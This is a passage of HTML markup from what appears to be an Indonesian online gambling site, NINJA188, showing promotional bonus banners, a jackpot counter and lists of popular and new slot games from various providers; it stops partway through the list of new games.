            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="https://rebrand.ly/ninja188daftar">
                  <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250413214132000000c79a7e4275__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="TOGEL"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/ninja188daftar">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250913190800000000764f0857a4__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS NEW MEMBER"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509131907390000006d2b9f9722__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BOMBASTIS NINJA188"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163425000000d2e9ed4c3d__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="MENANG BERAPAPUN DI BAYAR"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/2025091319083500000034ae4c4022__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="DEPOSIT QRIS"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163407000000fde62f5713__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS DEPOSIT 10% EWALLET"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250914163338000000adc06d2f66__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="EVENT CLAIM MULTIPLIER"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="https://rebrand.ly/daftar188ninja">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250915211524000000c29e7737d7__NINJA188__1920x500.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="SPECIAL BONUS NEW MEMBER"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 



<div class="container">
  <div class="jackpot">
 
        <img class="img-fluid" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/onix_desktop_jackpot-5.gif?v=3"
        alt="jackpot" />
    <div class="txt-overlay">
        <div class="text-content" style="font-size : 2.85em;">
            <span id="jackpot_amount">IDR 621,759,423</span>
        </div>
    </div>
  </div>
</div>
<div class="app-wrapper container">
<div class="row" style="padding-top:30px;">
    <div class="col-xs-12">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper">
                <h4 class="u-section-title">GAME TERPOPULAR</h4>
                <div class="pagi-wrp">
                        <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                        --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
                
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box" href="/slots/jili?hot=Fortune+Gems+500" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=Spirit+of+the+Sea" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/besoft?hot=Domino+Bali+Deluxe" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Gates of Olympus 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Epic+Fish+Marlin+Madness" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Epic Fish Marlin Madness" src="" alt="Epic Fish Marlin Madness"
                                data-src="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Epic Fish Marlin Madness</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza Super Scatter" src="" alt="Sweet Bonanza Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza Super Scatter</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Ways 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Fortune King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playstar?hot=HORDE+2+WINTER" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/fastspin?hot=The+Great+Safari" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Sugar+Crush" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Dragon Chi’s Quest</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Maya: Elemental Totem 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/nextspin?hot=Treasure+of+Atlantis" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Treasure of Atlantis</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/fachai?hot=GODS+GRANT+FORTUNE" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="GODS GRANT FORTUNE" src="" alt="GODS GRANT FORTUNE"
                                data-src="https://files.sitestatic.net/games/i/220x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">GODS GRANT FORTUNE</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sticky Bandits Thunder Rail" src="" alt="Sticky Bandits Thunder Rail"
                                data-src="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Sticky Bandits Thunder Rail</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Buffalo Blitz: Cash Collect" src="" alt="Buffalo Blitz: Cash Collect"
                                data-src="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Buffalo Blitz: Cash Collect</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Legacy of Kong Maxways</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/568win?hot=Great+Fortune" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Great Fortune" src="" alt="Great Fortune"
                                data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Great Fortune</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">The Four Divine Beasts</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Barong Sacred Battle</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Golden+Pixiu" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Golden Pixiu</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Mahjong+Riches" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Riches</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/e-games/ggsoft?hot=Bounceball+Classic" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Bounceball Classic" src="" alt="Bounceball Classic"
                                data-src="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Bounceball Classic</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>
</div>


<div class="row" style="padding-top:30px;">

    <div class="col-xs-12">
        <div class="g-slider-wrapper new">
            <div class="title-wrapper">
                <h4 class="title u-section-title">GAME BARU</h4>
            
                <div class="pagi-wrp">
                    <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                    --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
            
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-SS02&gameCode=fastspin_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=540&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
